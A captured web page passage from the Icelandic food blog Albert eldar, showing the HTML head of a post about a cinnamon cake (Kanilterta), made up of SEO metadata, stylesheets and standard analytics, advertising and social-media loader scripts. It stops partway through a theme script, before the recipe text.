

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/2019/08/18/kanilterta/
body_size: 38479
content:
<!doctype html >
<html lang="is-IS">
<head>
    <meta charset="UTF-8" />
    <title>Kanilterta - í kaffi hjá Þóru Guðmunds - Albert eldar</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://alberteldar.is/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.alberteldar.com/wp-content/uploads/2019/02/a.png"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://alberteldar.is/2019/08/18/kanilterta/" />
	<meta property="og:locale" content="is_IS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kanilterta - í kaffi hjá Þóru Guðmunds - Albert eldar" />
	<meta property="og:description" content="Kanilterta Á Seyðisfirði býr Þóra Guðmundsdóttir arkitekt. Þóru hitti ég fyrst þegar ég var framkvæmdastjóri Þjóðahátíða á Austurlandi fyrir löngu síðan. Þá kom hún í Félagsheimilið Herðubreið, ásamt fjölmörgum Seyðisfirðingum, og aðstoðaði við að gera hátíðina sem besta. &#8212; KANILTERTUR &#8212; SEYÐISFJÖRÐUR &#8212; TERTUR &#8212; KANILL &#8212; ÞÓRA GUÐMUNDSD &#8212; HÚSMÆÐRASKÓLAR &#8212; . Uppskriftina að Kaniltertunni [&hellip;]" />
	<meta property="og:url" content="https://alberteldar.is/2019/08/18/kanilterta/" />
	<meta property="og:site_name" content="Albert eldar" />
	<meta property="article:published_time" content="2019-08-18T06:41:54+00:00" />
	<meta property="article:modified_time" content="2025-05-22T06:35:07+00:00" />
	<meta property="og:image" content="https://alberteldar.is/wp-content/uploads/2019/08/IMG_1892.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Albert Eiríksson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Albert Eiríksson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://alberteldar.is/2019/08/18/kanilterta/#article","isPartOf":{"@id":"https://alberteldar.is/2019/08/18/kanilterta/"},"author":{"name":"Albert Eiríksson","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"headline":"Kanilterta &#8211; í kaffi hjá Þóru Guðmunds","datePublished":"2019-08-18T06:41:54+00:00","dateModified":"2025-05-22T06:35:07+00:00","mainEntityOfPage":{"@id":"https://alberteldar.is/2019/08/18/kanilterta/"},"wordCount":584,"commentCount":0,"image":{"@id":"https://alberteldar.is/2019/08/18/kanilterta/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1892.jpg?fit=1280%2C960&ssl=1","articleSection":["Bakstur","Eftirréttir","Featured","Íslenskt","Kaffimeðlæti","Tertur"],"inLanguage":"is","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://alberteldar.is/2019/08/18/kanilterta/#respond"]}]},{"@type":"WebPage","@id":"https://alberteldar.is/2019/08/18/kanilterta/","url":"https://alberteldar.is/2019/08/18/kanilterta/","name":"Kanilterta - í kaffi hjá Þóru Guðmunds - Albert eldar","isPartOf":{"@id":"https://alberteldar.is/#website"},"primaryImageOfPage":{"@id":"https://alberteldar.is/2019/08/18/kanilterta/#primaryimage"},"image":{"@id":"https://alberteldar.is/2019/08/18/kanilterta/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1892.jpg?fit=1280%2C960&ssl=1","datePublished":"2019-08-18T06:41:54+00:00","dateModified":"2025-05-22T06:35:07+00:00","author":{"@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"breadcrumb":{"@id":"https://alberteldar.is/2019/08/18/kanilterta/#breadcrumb"},"inLanguage":"is","potentialAction":[{"@type":"ReadAction","target":["https://alberteldar.is/2019/08/18/kanilterta/"]}]},{"@type":"ImageObject","inLanguage":"is","@id":"https://alberteldar.is/2019/08/18/kanilterta/#primaryimage","url":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1892.jpg?fit=1280%2C960&ssl=1","contentUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1892.jpg?fit=1280%2C960&ssl=1","width":1280,"height":960},{"@type":"BreadcrumbList","@id":"https://alberteldar.is/2019/08/18/kanilterta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alberteldar.is/"},{"@type":"ListItem","position":2,"name":"Kanilterta &#8211; í kaffi hjá Þóru Guðmunds"}]},{"@type":"WebSite","@id":"https://alberteldar.is/#website","url":"https://alberteldar.is/","name":"Albert eldar","description":"Uppskriftir og góð ráð með hollustuna í fyrirrúmi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alberteldar.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"is"},{"@type":"Person","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec","name":"Albert Eiríksson","url":"https://alberteldar.is/author/albert-eiriksson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur" href="https://alberteldar.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur athugasemda" href="https://alberteldar.is/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alberteldar.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=420c2fb95f5de5b0b17826d4bf721f7a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://alberteldar.is/wp-content/plugins/html5-video-player/build/blocks/view.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://alberteldar.is/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://alberteldar.is/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Barlow%3A400%7CMuli%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBarlow%3A500%2C400%7CRed+Hat+Display%3A500%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/alberteldar.is\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5D9KTF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["alberteldar.is"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D9KTF2");
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://alberteldar.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alberteldar.is/wp-json/wp/v2/posts/27707" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alberteldar.is/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2019%2F08%2F18%2Fkanilterta%2F&#038;lang=is" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2019%2F08%2F18%2Fkanilterta%2F&#038;format=xml&#038;lang=is" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/26baa716c4ca8eb427895fb20/b251a0ad56064e774c07bf16c.js");</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 50 },adUnits: [
      { auId: '000000000016bfe4', auW: '1018', auH: '360' },
      { auId: '000000000016bfdb', auW: '310', auH: '400', targetId: 'adn-id-hd9xmn1b885j37h8' },
      { auId: '000000000016bfdc', auW: '310', auH: '400', targetId: 'adn-id-zcgfhgtxjkvr17jh' },
      { auId: '000000000016bfdd', auW: '310', auH: '400', targetId: 'adn-id-983q6zgkqsl2pryz' },
      { auId: '000000000016bfde', auW: '310', auH: '400', targetId: 'adn-id-jh9td6c3sxp27h6m' },
      { auId: '000000000016bfdf', auW: '300', auH: '250', targetId: 'adn-id-h7fxgs7p63cdt133' },
      { auId: '000000000016bfe0', auW: '300', auH: '250', targetId: 'adn-id-2tprxmyj8vp980sx' },
      { auId: '000000000016bfe1', auW: '300', auH: '250', targetId: 'adn-id-k3csynqrrc5ykj2j' },
      { auId: '000000000016bfe2', auW: '300', auH: '250', targetId: 'adn-id-x1cnwrm5g805rbbx' },
      { auId: '000000000016bfe3', auW: '300', auH: '250', targetId: 'adn-id-s3khsxyz2q92yc9b' },
      { auId: '000000000016bfe6', auW: '728', auH: '210', targetId: 'adn-id-1fvz87k70fq6scss' },
      { auId: '000000000016bfe7', auW: '728', auH: '210', targetId: 'adn-id-tmrmvlzc51rt26g2' },
      { auId: '000000000016bfe8', auW: '728', auH: '210', targetId: 'adn-id-39hq9kz1wr8s6hbc' },
      { auId: '000000000016bfe5', auW: '1350', auH: '50', targetId: 'adn-id-qd6m5gx0hs6kkj5x' },
      { auId: '000000000016bfe9', auW: '300', auH: '100', targetId: 'adn-id-nqbxp3dxkxkkw53z' },
      { auId: '000000000016bfea', auW: '300', auH: '100', targetId: 'adn-id-t3nwswsjfxytmdcw' },
      { auId: '000000000016bfeb', auW: '300', auH: '100', targetId: 'adn-id-k7n5tjyv1fqqth86' }
   ]});
});
</script>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 60 },adUnits: [
      { auId: '0000000000170c05', auW: '1018', auH: '360' },
      { auId: '0000000000170c07', auW: '1018', auH: '360', targetId: 'adn-id-q3z7s7tm7r6792t7' }
   ]});
});
</script>

<div id="adn-0000000000170c09" style="display:none"></div>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>window.adn = window.adn || {}; adn.calls = adn.calls || []; adn.calls.push(function() { adn.request({ adUnits: [ {auId: '0000000000170c09', auW: 970, auH: 600 } ]}); });</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7443329016218611",
          enable_page_level_ads: true
     });
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2&appId=241764579649314&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<meta name="google-site-verification" content="qjaLbN8WQ2GRu17Pmo8S40eciV0oPGP55NoNZ60TW_U" /><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.widget_search {	padding: 20px; background-color: #caafcf; }
.td_block_template_9 .td-block-title::before {background:none !important; }
.widget_search .td-block-title::after {background:none !important; }
.td_block_padding .td-next-prev-wrap {text-align:center;}

.td-meta-align, .td-big-grid-meta, .td-big-grid-post-1 .td-module-meta-info {text-align:center;}
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {width:100% !important; margin:0px !important; }


.footer-text-wrap .block-title, .footer-social-wrap .block-title {display:none;}


/* Contact form submission*/

.td-page-content blockquote p { font-size: 16px !important; color:#333 !important; text-transform:none !important; line-height: 20px !important; text-align:left;}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /> <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> 	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
